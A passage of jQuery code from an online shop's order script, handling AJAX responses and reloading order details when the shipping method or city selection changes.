			   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : null;
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
	        	nhMain.showLoading.remove();
	        	if(code == _ERROR){
	        		var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        		nhMain.showAlert(_ERROR, message);
	        		return false;
	        	}

	            if (code == _SUCCESS) {
	            	callback(data);
	            }
			});
		}
	},
	shippingMethod: {
		wrapElement: $('[nh-wrap="shipping-method"]'),
		init: function(){
			var self = this;
			if(self.wrapElement.length == 0) return;

			self.event();
		},
		event: function(){
			var self = this;

			$(document).on('change', '[nh-shipping-method]', function(e) {
				var shippingMethodId = $(this).attr('nh-shipping-method');
				var cityId = $('#order-info').find('select[name="city_id"]').val();

				self.loadListShippingMethod(cityId, shippingMethodId);
			});

			$(document).on('change', 'form#order-info select[name="city_id"]', function(e) {
				nhOrder.orderInfo.reload('element_order_info_right', $('#order-info-right'));;
			});
		},
		loadListShippingMethod: function (city_id = null, shipping_method_id = null) {
			nhMain.showLoading.page();
			nhMain.callAjax({
				url: '/order/shipping-method/select',
				data: {
					shipping_method_id: typeof(shipping_method_id) != _UNDEFINED ? shipping_method_id : null,
					city_id: typeof(city_id) != _UNDEFINED ? city_id : null,
				}
			}).done(function(response) {
			   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

	        	if(code != _SUCCESS){
	        		nhMain.showLoading.remove();
	        		nhMain.showAlert(_ERROR, message);
	        		return false;
	        	}else{
	        		nhOrder.orderInfo.reload('element_order_info_right', $('#order-info-right'));;
	        	}
			});
		}
	}
}

$(document).ready(function() {
	nhOrder.init();
});